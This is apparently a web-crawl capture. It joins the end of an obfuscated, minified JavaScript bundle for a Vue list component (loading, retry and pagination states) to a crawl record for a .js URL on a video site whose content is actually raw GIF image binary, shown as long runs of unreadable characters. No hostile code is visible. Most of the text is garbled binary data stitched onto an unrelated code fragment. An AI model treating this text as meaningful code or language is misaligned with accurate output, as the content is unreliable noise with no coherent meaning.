_0x13c15e['UodGY'](_0x4d1402,()=>{_0x272414['immediate']&&_0x13c15e['MsrOq'](_0x17ab58),_0x13c15e['GTnOO'](_0x21e39e);}),_0x13c15e['LECLq'](_0x5223d7,()=>_0x272414['params'],()=>{_0x272414['immediate']&&_0x13c15e['MsrOq'](_0x17ab58);},{'deep':!0x0}),_0x13c15e['jnrYm'](_0x18ae49,{'refresh':_0x17ab58,'loadMore':_0x1818c6,'getItems':()=>_0x218f40['value']}),(_0x119b05,_0xf7b5ea)=>{const _0x288aed=Dt,_0x1a277e=fo,_0x5b6f5f=ro;return _0x13c15e['gJSsK'](_0x55be9c),_0x13c15e['kZvAY'](_0x456024,_0x13c15e['VYjZF'],{'ref_key':_0x13c15e['aRVQc'],'ref':_0x342958,'class':_0x13c15e['zOVLO']},[_0x358c20['value']?(_0x13c15e['fdRfE'](_0x55be9c),_0x13c15e['LECLq'](_0x456024,_0x13c15e['VYjZF'],Fo,[_0x13c15e['bSymF'](_0x42a510,_0x288aed,{'size':0x1c})])):_0xce98ff['value']?(_0x13c15e['DsSWW'](_0x55be9c),_0x13c15e['injCU'](_0x1a99c0,_0x1a277e,{'key':0x1,'text':_0xce98ff['value'],'onRetry':_0x1a5efa},null,0x8,[_0x13c15e['hegwb']])):_0x13c15e['LrJnJ'](_0x218f40['value']['length'],0x0)?(_0x13c15e['ddASi'](_0x55be9c),_0x13c15e['injCU'](_0x1a99c0,No,{'key':0x2,'items':_0x218f40['value'],'layout':_0x119b05['layout'],'columns':_0x119b05['columns'],'gap':_0x119b05['gap'],'has-more':_0x1efa5a['value'],'loading-more':_0x567fd7['value'],'pagination-mode':_0x119b05['paginationMode'],'current-page':_0x4319fa['value'],'has-prev':_0x13c15e['fJnVq'](_0x4319fa['value'],0x1),'has-next':_0x1efa5a['value'],'onLoadMoreClick':_0x1818c6,'onPageChange':_0x39a8dc,'onItemClick':_0x4774bc},null,0x8,[_0x13c15e['MCaJG'],_0x13c15e['KdXpj'],_0x13c15e['vrNtE'],_0x13c15e['tsBrM'],_0x13c15e['sTTFY'],_0x13c15e['qhaiK'],_0x13c15e['XOSFS'],_0x13c15e['pSvlK'],_0x13c15e['hciBA'],_0x13c15e['QmpLL']])):(_0x13c15e['GQLoZ'](_0x55be9c),_0x13c15e['fppcW'](_0x1a99c0,_0x5b6f5f,{'key':0x3}))],0x200);};}}),tn=_0x37198a(Ro,[['__scopeId','data-v-4bcf8053']]);export{yt as C,tn as _,Qo as a,Ke as b,gt as c,Go as d,Jo as e,Zo as f,Yo as g,qo as l,jo as r,Ko as s,Mt as u};

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/26/f195b900f7e746fe921af68ea3665f65.js
body_size: 684795
content:
GIF89a� � �     / )B5UCf^�! !%''"(!**,+) 15>2-,2y�33'4a�5.#54.5HV7@D84%8��<==???(?XbA��B8.E!E��FF��GA2Gm�H.I^hJG;J��J��K%KKIK��LLL*L6"NWVOakPkuPs�P��R!SVKS��U��WgpX]cX��YmzY��Y��Z
Z�Z��Z��[x�\"\&\��^)^��_-`.b4c6dv�fMAf��f��g>,g\Pgv�g{�h9%iG4i��i��j��j��k.k3kV@l9l}�m��n��oK:o�pA%p��qF.q��r5r;$r@+s=tI5tO@t��vC%v��w��w��x;xi_yUFz��{?%{G&{K0|<|H*|U9|aK|��~���F'�L-�=�K,�L.�T2�X<�fO�b?��ي���E��̍uq����K.�p_��v����Z9���X.�bE�g<�`9�mH�iH����tL�b����s_�pJ�b3�e;�gG�lG��s����wQ����l=��`�vH�pG��S�����r�yQ�~_��y�yH��a��R��b�}L��Q��e��e��WėoȖ}Ɋiɏeɖdɳ�ʢ}ˍW̠�͛n���АjѡmѢuѪ�Ѳ��²қl՘aտ�����¨׫}ش����٤pڛjڣ|ޢlިr޽��|�~�q�u氈�|�}鸇�ױ뽋�Ȯ���Ǣ����ƙ���Č�Ӥ�ڲ��� � !�NETSCAPE2.0   !�-Created with ezgif.com video to GIF converter !� � ,    � �  � ���T�PM��	���!\�,��G�5B|�`����t��BG
<��`�(cR�0��M�8��Ɂ�V��ѳǯ�Q~���쓏)D)�@O�<�¤3}�rD�l�@W�D��DI:��m�fa ��1�dȒ @�� d�&���ۨq#4o�@9₉��FF�M�DC�_��*E�Ċk����#��X(I��˗2s��I�%��f�G�8��I���Ϟ6_��L����\��	{����p�J����J��e�-�6�(_L#���}0�0b���/6`��P��Gcv�u�v�6�uE�@T�F1��H�	0[�ٶۈ�h"p(���6C��QIŨ�r�@�I��u[1a���po)E�e�d&���Zl��[D��O\ڇ�~C����52ʙ�8ymy1J tt�Ĝc���R�Å9d�цpA��K���(68��b>���܌G�C�7����qef4v��mv[M��M�y���V�G_}�u���d���±.��U���n�9��]X���ġH<@h����h�)���o)0�8�ؓ�<�V*㌔���΁JV=ng`wQ|�7�e�]���f ���i����������Xr�!��JK�iע�Q�y��H8�!J�*�]���)��]h�M:��<��{)�F��>R�Ӌ�1A�A�+QԊ�YiB)�\p}�6�ץa]��~3(l ��&h@�!�*D����bk�����l(`�9�'�'�<�y�P� \
�-N�J�[/��J=�>���<���R���d^O�Ֆ�:$L�]I��^VVa1���m�(v����l��A�^�iAΧj���
0���uQ�7��/Tq.F��<qbt6�Cz<K�]�TG�չ� �<�9<�`�Z&��Ics��$1�)oK]���0c�����r�4qr�V�g�<YC���f��P g�q��')I)�E���Vhd#戢á�u��D [�)�iq �<���1T�)�`e�FԪ,)ē�r6���	f�>��ϛ��r���)J:�Ac8�i��e�ÈFJ��@��a��䅴 �kF��G4,��LB���7��l`#��;�!0��hEu���h�BFqT��ldc��c��(�{���T�GBo1kAC#"��c� {6B�I��I$|��Ӷr�0� � ( ��t��t�3]����/{���`3�A�g�%�+aYŤ��u��{�t�#� ���V %\�U���ᘆ9F!.3B4'��=����BSB��T��!9Sfο�lO�Gd���������Y�c����-adX��jV���e(��Vt*�1�u�Ϣ�90�&�H��#𒦒�.������P�0^x^�(f7S�-�b�[�%��UO�d�׭� ��6��Y�J�U��
x�yd���j�A�_���jW�A�W��u�eX+�r�U�ٸE��s�()�U�\H��h�10}�(�h ��4x�e�5�:ɰ���ȵ��-���!�8�ol��5�o}KE+�˖��e<�A�-����.lA`^�Ð�W]�J��֬g��5X9arh#_ R�ζ�ef�lNJ�@f:x�4~��V�g��0� J��F0Zzlxљ��%�p'�*х��`06|kX��c�0N�� ��X�r��`�.9�(o{�[U���D���N�I�2i�*��(Ho8�_��W)T���X����F�.7h�^�G�3�=�ȏ�ǂ^x��ـ�g]�J%c�ɲ�X�AFq� �0�S��,���\�*m'���ښf^%}��	�9�w���
�����M����g P3~�)u[U �Y��)<���@�%��ג�jD��
Ԡ�Ն:�qJTz���`0��+�Y΃-p�0rA�W���~ū_�`d,#�Ԙ����\������6���g����{,a�Ax��� =�	ȭW��Nӄ2�yۑRxd����;�ج8��iN���F���Aؾ��A��o^\9���)d�e��V5hB����hL���X�9���iIC#�`bf	"?#�}�45"��I��J-�t撍f�"��������OkW�#����"L��b��Rx*\}`�Z�[:����u�c�@�َ��Xi�dKC�&���Ky �&��4�������Ѐ�׉�9i��h�ȴ����[��~|�ב����p��*�n�SH=ெm���dh����q��*
���f�}R킬�n>5r�`ss�(24FhgB ���2UP^�<*�R4�*@s�}O4}v��~^Vk`�n��$���`e�u�p	� 
�u�W`�[���~�pfj5_���0
db��zc�v|�%}��g_P��[�	����	�P�۰�� C`G�\�  ,�lIP!|R��D� E��J
�sD8�D�s�Vk� K� ���02~��
6(
�P	9(
Q�e���u���7z�V��kw+
�4��LO��U�bXXr `x������9':�POĘ U6L� θ * >H����b��0ڨd�'t'�u�u�pU�xp�o�5J0�	]��H��X	�P����S7��� ��Z7z�v� vu�Ap�LN�;ma$p_�� �P��� i4�Y��;Kـ1�!�` `� �� �  �<R�bO� b�� P�u}�u�8�D)k��p�f?@� ~Nu�P��P��@	�h~������x�(�DhZ��pteR�cA�g�	�0
ex۠���� 	y$I�@]�����P�p�� 0)�  �8^���H��I�W�Zՙ�I�	�pJI	P�
X%��&
�`�U)	����`~������� ����`� �pvJ�7nt&q�ri�g�^��Y�0�1�iUŠZؙ��gu����������r� B�^ ^`{�P������P�X�U	�Z?�Z	֙Wu�|Yp@��`e�`
� 	��Z���������H�؛�	��H[�p&����I���(���O4��9��Vwy3�tF`���"Q �Y��y��� C�*UC0�0zU�Y��ٙ�[��Z V���U���������
�Р�pj�z����]�ʡ����8��p�g)�s9-���4���Uڹ��y�W����
��ڨ��
�@3<j���01\�20���
��
��b��P��	[���Օ����؉?([�@
�� P� ������~������0��Y���^��zv*���Ч� (�����:�7�e��⚣�@��
�Q�4# �Y�1������^�	�𩟰�@��
e e`	c`�F��������
��U�0�4�A� 6��0��I	�@�z�:u���r
��JҊ�0�ΰ$�Z�d��7�
�*���z��h
8{�:{��ʮ И1���ځBsC�@�Я�д��>0�> [���e� ��j[�e��e]I���	_� �d05 
�ve����WI	9X�pڬ�i�°���sJ�`��z�5��:���ظ;��7ۨ?K 2���Y�aP`0�О��	�����>`	��_|P���e�v
�{
�*�<pg��h���� 
��`	��t��iʦ��	���r���)k�@[����g
����+u��н:{	7۳�z�5����<��B@*f0{#�7z
��
�`	R�a0���	����ڵ�@��x�􈕘X� Guf*�N����� 0]�	4[
�h��Z����+����:��{��@�����2�y�{��˳��
9ܨ�K�ܫ�Q�����p�e�.P0�p�`��
��	|�]0a]�3��
�{	[ � �
l��P�e\��馲�jq0�	�d��	���[
�@���Ɣ�	���!�Z'�± %�������0|����:��9\�=k��{���8�#S�Iʶ�X}�h��G�7�^ 
�şP3 4���`	����{����Y����	�ɼ�P
��|Y��[��{Y
ж$���ǔ��ȲK�"�&���'�$X~�(�����u�fÄ���3]0���}%� ��,�a�"$�9{�5
�0ˢ�	l�!"�����=�J� Ҋ����Z��릢�0�pl�0}Y��6��2���̂\������)+���؀�����2�q@�=3Y10Y5p!U�*�%��Bp��j3|!� *�#Fh0��$M�r Ѣ���1@n,3���- {�!���z��l
	[	= 	0 0 �Ӑ� �� P�����;ݏ��@���0�j��u���,�1��u-�|3yՄ!\�_W�� P��i6q�L˖R��Qn)�]@�>�q��ҁ����V��{ 	�؎��/���� d�a����ʺ�����	���-Ԥ��Pe�S�u]�^�! �9� �%�%�B*D$m1Atf2
@� "#�kq�a+� ��܄��l 9��m��m�U��������mؔ��]��= 	������= j� P�=�����]ȱ�����ߵ�`��,P|	��A{�}��s��u�6��*l�M>��P�0�����&.�Q�,i�Lg!�r �\�T�61���(0 ^���j��>������}޾���  H.�3�޲��![��@
?m�ԣ���0S����qB�[��&�{f R��|s g2��.zz9��t �#�s�	kW0P�;t�	���|43�������9$�ep�6���]�:���p �.�ӌ��_
��.���88������U��+���2���n��":�� ��>�p� /���`�����0=#puUo8R��	r��QK���-޶���9��q��i��ܝB�:~�P�=�M�0��(q�AF�B3��������԰V��^�/��p�t���@��엃������0�}�nh$k1+� �@v%%�K�O���5p�X]4T���B�z@�=p R����0l��%"� �=��N^¬������ߣ]�� ۠�l��p��"�#����ڐs�@�����ƣ$-�G 6jQRi�	����ˏ�/ݨ[��ҽ)p�u�!��y�ݘ?�d�� ��Ӭ�
@��9`�� ��E��%*8�0�0�N�µK1b�`����#.a�=�v-�>�)�ɓG8�(�ͤ���7m�ĉK'O_M�0���G���@i�(����>f�؀�$!B|���ZfK�2
#LQ�K�q��A����~���3�.��@@�_"D�0�0�|E˶�q�tᢱ�Q!�� l���"�X�b}�8�"Ƒװ����u̟4e�[��4m�|�^���P�7�EY�F�(}�t� ù!A�j��uO�>N��	�n�:D7O�9u��ْw@   �M�`�e�,Zt�U�e��&�u
4�@�|�	2K��KR�嗐N���F���c��F��^�m6���hn�F7�Z��'���������!4pnGT���`#���[K�2��*|@!�ĳ�9�TO�9P8`�� @ ��Z
�Ld�Y�l�9�Mu�!��h|٢A�f%���p�XL�HÐ�Q��k±�gDi盂|�Lh�釨�fg��\�M�'B}b)J��THU ��:��c��� �
��ܠ���R.򦴲.=������O�F'q�	�k�yF�4��7T'�s�!ǜpXI!3�HE�_~�3PAI����Rc�� 6��R`$M�ў�4�ׂ "�q�VU��$؀5Yi��,�K��`�W?ʛ�J,�+6�-��R0XY��p���n��Vۜߔ3\��Y��!��^v����Ŵ>9��7�Ke�Mp��a�����o���op[X7{��&7&���%@��~��8��c��Dd�-�����Sy�*�У�c��O����e�sFGNr�u��g�!��u�E�rZo�l����	,i�B�/���>�1FiH�F|g���8|�� ZL�%Z|��o\�M(prÍa}����Va	$�����Z�*ӛ��C�-������k�����
,o�K��>7��=�^�2��4�rtC��5�c���E��U�^� �j��y�!�XQN�V�`Т^���n�zh� �`M��C� �!���7) "	�ك��ӆ6�~m!�d���%��C��%� ,�2�AB�t	T1��!j�#uqZ]�&xGl�!p�(8�;x�n���W�y�#� Xa�۰"ll`D���h�l#H.|����$|A�[*V1)A7B�$�<@�PL��S"��qYl_��ӆ�q/8[����k��sr�ϜA�B�D�b:�xG	�r�)��%(��w�#�$��<n`���|Q���lH�8��{vaL���`�b�`�k��É!K� �J	�U[ib��2�AY��R�&�2�r��G�D���%]F1��җ��s:`���)���<ⱎw�Ú�f7��
	����c�>B�j��@�%���iL#���!|��
( cU@Y#�³ �X�nD$)<�
^`�nD3�a_���0Q��j݂�@+�!era�.�?@��.`�@��Ȉa���lL?�@�>C���Nくy�Be]Q��e���fS�%����j�@�rP�ʓ���X��L�a�'hAF����Fu�":��h@C�����L`�h�*�.��ł��+��.�0�H�냼X���1���΢�<�F�G�;�c���j����>cs�-)�x[�"��"�,�@�T#ژ�AX�	`P/aT)jP��,pq.��ZlRg��|��+P8���  v}���dYX�&V=����"+Y-6�/a�0�0���0��A���t��=���~Ĺ���:�a-k��H�(D��U�"��/(��S؂�X�<��D�2�c�^(�d�� D�.a`��G�Mm�3(
68�@P 0��er���6�a�����{r���\��t�˾���Lu��=+�=�Qy\;_+��=~#������*p�a��S݊��(^�E/za�.F��G��� V\`��(����q� �
7�` ��Ȋ���?[��ɺ���0K=�!��f�]�������/ٮe�N3U�jSW�t�9�M6������ɍ=�a?�A���Dr��t�]�H�$^�Yd]���2
0.�;�`VY��	x��D����`#(/�CP�~˚�r��4��5��D�5��8,����W�Wh�w�<����-6�t�ȇ��1��E�|糠��H'�p#�`HwQ���g�O�"���/���[,��@�Ů��$ 	 ������������aAP��g�"�}u���s�-���Pd�3<�e>, *dq[
U�$3�c<��y�k�z���gɍ�9�LZ��A�hzȅ�y��� ���#����X�����_@�`@�	8����P������ �4닂&��c��������?Z�?���S�,�"p-е5�"<�+�-@� ��.��S ��Cq�gP�Dr3ؐ�L�V`��P��C���!��q�Q`*��D˺ܢ\��aX�z����~� Ed���{��#�#p��$�A�P#�P/�B]#B+p" ,Ђ$\�&�5= ���è?��]��:���(
���3\`d��Zm�ns�Y��q�������J�;<�ҸX��A�:��B`��� �K��p E| t � �.�
�V�����ъY�O4?�[�z� +�-��6(?* # �9��S���x�gH����2dW8CVXaD�`h�7��ۇy�x�t@�����h�ڪƨ��S8��=ޛ�:�] ^ �
 C| E$�r���v��
��F�&x8zL�$(�{|1V�}\2��8\SB�t/"؁p�DHY��0�Y��k�h���h�����U��Op���K��6�qp���|�ŬՂ�zxia�	��?�j�����Sh�J���كE�+4Sp7[x-H��# E� 
x �L�C<Gv,+0�$�G����.��,OL���8%T�˂Q,�@�-Ȩ��0� Ĩ�K(�Wh�_hF�i��U@�U�\�FX�9���l0�oixPLƬ�l�v`�D�7�h�LZ ����o�K�+ �È�0���8�2��I[Jt$�P�B�71��J�!h�h����|�.�V�����4�PD����<"Ђ-�Q+� �:0@�RH[��l����`ȅ3\�p37K�8, �6e��TL|����O�d�vx�ɇo�ł�2Ѓ�C��I��9 ���1�D�M� =� @H�u �P�P B�P�k�'�8����}1����A���G�k���8�tO@J��6��"��Yy�_\[@�t8I��?Z-I��pAv��z�R��0�vpg��� �, �i�p�����Sd���48;�  pM�y>�PCT�ț��xT�GP��Y�TKŵ����T8��W�j��:e��RXq��J�ZX�W�l�)������}X.�Lv �s�O����/�e��oɅ��'���j���AumD� ��`�Dm�P�����P�h�%P��UQ�3Kȅ�\2~,��(+xNx�؀0���˙��i�=�f�=m�\ȅhH�9��w`؆}X���բX1�Ջ�O��`�&i���"xP��V�� � 
p1�7xťd��rWq�������5�+�<��LՂ�5¦}�� d�@�<X�lX���p@�o�O�eX�uX.m̵��vp[�_�̸�[��8� X^� ��獁�� ��M��T�Bu�پ W}���,Wp��Z6p��
��*A��]����ӕB/����o �}l��`�[^=[��]/e-t��^��z^1��aU�ax ��4٤�:�A� M�����V�c��(��_eQJ$@Sʀs=_�#���ǽ���E�tN����Z`H����`�e�e�U	����ղ�F���[�2d8���e��^M��h�k-����u4;�4Tѽxa(W���JK���e_NH'����z5]�=��N(�i`�a�l �V^س-I�E����^E[_�Ra�Ot��J0	pD���S{
���m+��M6� �7>> @ _;��O��\ ��'2<(�5������ N ���24
I&�����(v`Ǭφ����۸�sx[����FD�e���A8屲�kM ZN� �|NA���]NS*_-�����b���B�P<*0B�"hZgހ0�fN`��n��i�wx̅��}�U(F�N�.���<�n�- �jE�D�:�M���f!a�\��av������x\p} (�8�&f��E���a��n���RlZ6�O N��H n(lS'.鋵O�EioN��}�K�ω��_���}g�]1��4绀	+���k���� �-TwnD�*�C}�)�r%���Мh���c��(�Vf�$��`���.(�\ ���d	i�6[�>i��d�n���)n�b����	@�IC�p>p�D-+t�p��������ƦY}���>>���Y��"�������jKm��͂�"E�}�f6���O��FՆd&��m~�*n��#�ۮmۖ�}�Ok�k���..� J3�X����C�g莾� ��� \�*���3��y����� 
H���E��������"Ŋn��`���5�?]����o��o�����v��m�Іppˑ�M�C���L��h�\�4���� �_�0�����f�Wxq�5o�f?%����xo(W��O�5��N�&r��(�R/p�-n0{�/�r�WBT��@�,��� ��"� ��CGS�떙�l �[V��6ww_�s�^ﭶ��>_�\P6�6�r$���u8-N^k$��Nfn���n�JWt| ,��"p�(�puYN�� ���BM�.Y�^&ߙ�psNth�^N��q�j�KpKX�͡��R&'~��mXx e0w�)g�)�u8��D�g�ϲmrx�2� )�����C���@������ �,����~{Yz�Mv�U��0�����`�U���\d�����wK�*T`4�'v^%r�\�g �]�i����dHkpx���rƇw��kx�U`�1�e�t_n���O{^-�;������u p� CewVy�����7yZl@�Z?�����a}��f�wW�W`4�S����ݍr ��O��\`$`H�f���_�x��ٯ�8	d�"� ���nLg1���E����:��oW;�옿rqo���ߌ�^6 ��$���)��X�.��[W��:���w�vo0`TX[(�z��7�K6�_�O�H��I M�<�"uꔬ�������a�z��ūO9l��lH0 @  "C0�ɓ*M*xp᥇"D��a3F1���y�8H���9X$ 9R$ $K� ���!j
F�K���ٳ��<y�m�v͚-V�P��;v��K���E��aS�n�C|������_�]�Ny2$�-jִ14��AY���{X/��y�][�������IMm'(z�M
:m�`�B�0"8L����ʣ,��Aa m�"9!	Dd`��5j�Ē5�֏ڶn��ՒŊ�yy�}q�E|,R	2؄��;��� 7�L2	%����Yh���xb.ݔ&j���:�<3$D��G����J$��(�(���@9�FEx�S�9�[oxP� K5�v 0J4��xX�(�8C�3��U�Yi�5�|��a�ݵ}�U��0s`;�L��C���,�p�VYL��S�ga~�r
,���<~�S�:넃M1��0�G-�v�I��@Q���QN%H} �a�@�,i�OK�zAQ���SN1�'*�� 
(@���3�,r�{u���|pmg]x�g�;P�I.�cX�:4��p��2�ߢ�Z�E.�L��4ʔ�'��C9�P�0���G���� 4W���h��9 QPP�K��ܯB�@��GF	Y�uN��3���P@ 9X��2�l�^�߶).�T���;`�3���;�
�p;Ψ�h������8�4#p3�t�;��79�,0|���^<@T���K�d@�%�K`T/�$39�*��Ae5�ta�l`@�Sċ�UVZl������7'|ٹ��0�M8"(��\�#M�bϹN�Q�-��2�-���.Ɯ���^c7/�h����Ѵ�Fxᰪ4� +�6f�� D)���� ���71�R(: �����
`ǵ�(/dǇ8ġv��]\����w}��1��OI^��Ce��Q$���E���A
�S�b�8:΁DtP��(�-z����#Ey�NR�P,8�� 0ƨo72J�zs
�d�Q ʦӓ<�f\�}`� �p0�1[���h����R��8/{��	"�l!�0L�\�0v�M�}B��"�a�ȃ$�G\F�H�$>C
XX���,G7rYb,�D�@Qқx�&3ТW0*�Td\�m�f�P �8,��@80�H��<~�X�+�7�U��u@$��85R/���x�
�Cy���'�AE$�� �+*�C0Twx�^)�m�ݰ�3�q\C�@�+Z��`�hd"�A���	H`p����g���t �
5����e��#J��<�"�y #Va�������� �E�������B�&��P����r@�|��^Q	I0T��h"��D �8^��	�p���	 @�XM >8�908@ �� 3i�����,��|Ţ�QZ�% H��2-��M����N�'}Ȱْ�w�DW_rQ<���`�߁�|�c�p�+raN�zp�ea�DHb ���'N����,A�d�I��a}����ﱐ#M��1i���mUn�i�V$�[V3��	x��-�%�sHpIU�[W�ɻ:a�Nu�d�2�[%��ܸ�8R!�T�؇����!��PC<b��`��Xnh4�`F2b1�;�@ot���5�r@���b
�<�¹��!�����ٔn��p�T�� N�/�P$պ��pjn��j�ͺ�!�����ۆ�qETb���D%*A�yb�8�"�JI<"�P���+�!�h�a�Ak4c���&�X��Jp�Sr
P�j�:ǔ@2�"�/��Ԧ�NR(տ^nF��a	6Ԁ�P�-d���a��m���8��?-�Ϝ_���#����W=���E��e 搇��^壭�Ƚ��	� �8��cb$#���p�0�WN\�\������"KE=Ơ���+���#���7�u�?Q��p���gK��n���(�Ͼ|b�w�톥a�������@<�X��ģ�@�S�� ��~!JqO��C|�� )s>�bZ����HF�& j)��c����>�1�$� �_I>�� '#(e�Q�&t7��p�Ӝ�mB;� ٰ3@�[aP�]� N���g����,(� ��er��aZM���c�3{�t�o`�4 ��ƽ��] |f=����0,Q�.0��X�"�}��C8�Ӧ�Ӗޗ,\b��d��[[��
Z�BR������n�p��ea����U$hh�!���M\���� A�V]�@�@�I |���A����ǉ�nTL�AE3X�
�0���%�"��9���~��9A%��;��p��\9(������C��� L����$��\�"P�@L�*ia,y�,$C1DL��-��8�h��a�Y 	�^c�u ƕ�m ��<�ߜ�H �
XrB%\B)��\���%^��0`"H�$���I�|[7��� ����@���A@a	�b	�@T����m����.��4$�"̀}�x@z� �ჵ\1nAP�!�!E@3ʡ�Y���m8N������%Ck��%d_$�}�G����:�C%rMָРd�W�C7��Bd]�A �+���b	��Kl��!$�$�R^�&��%�.T���qB`1��|�V�-#6V��3n`U�2����6�a3 C�����#"����9b��5tJ?	a�T�����5���A���d	�^	� B&ʅ�A�m�@�����.�B,PB� � G�l���p�[��<A�!�I@�y����-P���H$��!M�@ B%�r�B*@B ����:�#&%<�W�R.q/ �<���i�A��n �W*���=ȃ
~��g�B,8�hr�a��l��"ч���<�\^�^����a5��@5��a���3\��6 �$0�#��2p�f�緝�-�{:/@p��Z ��	�aP����"-�!��8��ADu��(��h>����p�%H�gf؇2��}*�J�s>�5:�L 0����aĔa��9t'�7�"�ⴑR1��ynR=�#.�'{J��(���P}� D
����\r�� <B�����~F1�0h1
�Bh~)\$#��}� 	H@N�Jr�Z�/ 1ĩ�0� 7�9\�a�(:��9`�2 2\�;D����-��E�(�J�2l�#����K�E}�@
'��C��D�X>�t]y�+XB?>�[<g���g�)e�j�����铕� �/�arc7����C��C�t'�(̡F�R�h�:�2\�1�1�BsI*m�0+�#$d�y*\Fe:�f��s�f,I�\�)T���[�D���jl�*���8����*`>�.�R���B���5+9(:R��D�)j�>j�f���0C,t���+Z�%�-���QedA�Q�f�A�2����A��%�Xx���+��[܁q6Ñ�3 5
�N�\m��1����!��c�JX��:*^�l�
�
�.����L�9b��-�-|ā%|*|�@�d���l��CJB�:�d�A���"��$-�&���Gf`A������"߆V�+���M��2H�
��9��Ǝ-Ωg.1�2h+1��.���l.���,���4p(|�'��%D�%���h�f����͒M"�)�B),�l�ۧf.D��-���Yl�ҝdU-m��*�n.��-�°��3��Q����Z�>j����.�f,���$8׏*dH�#4o�2#B��g�+�����j�w��^n�>�[�����#m��?��ơ�JV��r�0�B)���C2�o-�%�.XIk���g+�nOCp�p]=�s�[|�ܮY[s�",�l�\zj�
�]�\�U,��"h�	����0Ӱ[��[ɭ��qװ��)�Ec���B�*<�r��,���o7�-�p�.KC�^���hp�^i�)kB$$|�AXn[�W��3B%d�Ҟ�tY�uF�<�,�!<[���A��2/3 [� O�,#���3�n5
qr)�(TQr2��{U�W=�c7<��ۆrw��)��u]����+����"���܂�s�!����f�]�����1�23ԋA������%� �z�4�	��)W�U�)P�5�KI1��-���'����r]��)�s<��(�p=G�C	B��Z|�N���hAH�ѹ��aD��%`/D�R\]5Vc5��N&^lG��H�t.�Zq��C֨ánǞ7tں-wW)��M۴&p�/��ֳE˭| s��£��X��Rצc��^H���	h�*sVgv�5�UK��V�m@�@���X�D)<�-�B*�,P���J*Xu7�uL�3^�&��1�i3Ȃ$؎?Ӱ���p�аe�*�,v�J�%��F�8�u��� _�Arfc�,>B*_��5\�4V��� X�c�����*l�3�)%��ҵ]״n�44�94�/P��2�C�?GQB(]�,\D��=ڔR�@d	@���y���w�Uxs���w[�^C��G�X��.7pU&�XmR�3:��w��\�Bo��:�1��!��[諾2@��tc�u;���j\a��Ҩ���%��	`���������xǕ�[�y���6�tڏ���+�9�P;�5��&�\�3(w�){B,XT�r�3(�/�$�A߲�3�!B�B��ð���,�>�� J@3.�p����w�xx�y�K�ͦw��u�$�{�5\���9'�ng�n:�,ۆ2��÷��\�"@��=�P�A��Xy�0��+�ǘ��˵?�� 	��hC�^�x���xo��au�|�`�����J|�/�i��.�Ek;�c;$Q'?�Ⱦ��J��*�z2K����O�!��t)4,�&���\w�nD݁���������$�U�y�W;��[	�;��OJ���@��Q���'.0�1�n7�C�+\{21�6)h�E;�Ã�!D<S;�[�s!��]FuG϶��c�к�{�e�e���g6qcF��x��̓;�������w���1��� L��5�n��&4�[��T9=��슽XtѰ�1T�(q=Bv�eLh���7#_n@	��+�c��k�VC��(�H��ڏ�����Q��?a�0ھ��c�7X�3HC�70�GBt�m}g�>��R�����O��V>�O��Oi*���*���J 	�@�P��?{wV��g�\���dō<ɣ�}%�'�;�D�r��,Ȏ�rϤ);&L.X�<MzdH� =z�Y�F�kڔ4��ƌz2
J�2ѣD3�Bd�:����EMРwD���*D^l�P�EN"V�޹�2�˙X]��F�(';6  m� H A��	Pd9w�B�{��-��]t�ڽ3\�s�1<FL�.\�(Z<$��ƍא	Iƣɓ)Yj�:3f�H3�8��s�O�B�ܙ���LK@�鄊��V���ʕ��,V���`6-� �C�w	[���]���3�޻v����fM��c�"ǚH��C�5k6	�#�@���2����dD�`#µ���b6���t��!�B�,h#�8���J9*�xA�[�����."ꨤ���2������z�Sr�����/2�H�H?���?4�H3�Hڒ$�J*P%�4D�,��"��	�,D�YliMa���ID.#�pM�\����Î����TPA��H%�ԼI������g"2��#�IE���ʚ2돣�JФ.�@I3+���;�p�65�L�'+���JԠB�5%�)�a�Xcϖ���� ���*�hl��-�X�K*9� ����{�����e�Yb9�T����)���UW���$,k�O��G.�Cw�r�,�]�
aiS#�2ݤ�b*�@�Ϡ(��E���i�D��@���v.��cD�E����n�w��x���S<�D\��j)Y�L��I[ՏC��T?�pJ���C�]!T�dg��"�6����f�[�a+���O5Bdلa�����ˮ0rFJLI���h�⛼!����Ȑ��i~���_=��2�9�u����H�Ԃl�%�CȖ�N5-��+��6�Mڪŉ�z����"D-� y�� �p�E���չS}E�ş\�/7����ޤE�h_�A�~�L��ՎNIkE ��x�B�ZT #d[
Ox�
%#���p����xN�����-�p�	�o��`v�ET��{�+la]��������$��B2����D��Sy�s�褖��!%����	D��%�K��w ��%d˃ζ��0z��G���n��]�Y��58�Jp4r���K�b3��.���χ�a�8D�q���W֎xD%^R3yX�4i��� ���Cl%(vʝ������Y`!�J ���-֣#�XG=f� ��W���P�2�'���IKZ�"����
�H\]�.��)i�x��y�.v��P�����@�m#Z���t�)8�C&�N�P�7��ex�.�G�`��<��(�8A"��@�(.(�Hi��gK�~$�4k����7��~!Q�D8w��n�@�I����γQ�Y��аn����NI@.�
��l�:�q��A�aݛ�C�	M�ZU�<��F9*	�q-a�H�JҒR�M���R}�q�.�K!���iR�Ԅ�Xja,��g-78��Ũs\!	�(B�p;���Tg��B�⑙��F'���}���H�:RoJ-k���$X�2��A� K]*"$L5dc�N��@�	��T�=�������sRHХ� !|lRtB�Jr����.~�Վz�����@���)�c�Zi�HRC<b�("%����@��ݠKo��H�VC�ի��&"��*�Ђ;t_��,02�S�����8H
 ��@�0�!��xI\��}��DzC��%��&��.��d�b�������p����D$�`��d�IŞ7�Ae�'@n-��X�I �N�.	�S�0�aօIl^��*���FK֧lU�y)f�n�CyF�5��5����ꏃ_M<�A5pq!�,d��,k�SJ��`��U�bv.LBO߉X�-�'�d�թN����9C�3 S� $��bpC=�T;�Q��bT���l	M�ղ�A�{��:�W��d���	a��A)Kl-�ctEH�N��44u2Gl�F2��e3X�W;Y�Z��/���]�+S�X�Z`P� ����	R�br²����$*��`���L���հ�#��6TB�a�w�K�b���j�|bs��u잤ԦƒI��@�;~to��E���Z̀[�Ħ�$bA�dx₏e��1�t�C�\��Q��ѥnl�nH����/~QjP���ω�lb�}�5��Z���y�����y�s´C� [�t�'�DHE2�����!D�K ���x��J��������0%4!,��!W;�i��k\�u���F��{�{��g��~���;��z��.��kx�C�Ժ��a�!�O}0A�f�b����/�Aƪ�<�/B�W:��N�v��8�'Z��k8{ڳ����a�i��g>��\�bn�PEJP�#��^�!�/�,H����/�0��*x�*�Mx���k�N�ÐE'��m�˗8M�z�N��d��B��!��hO����H�
�M
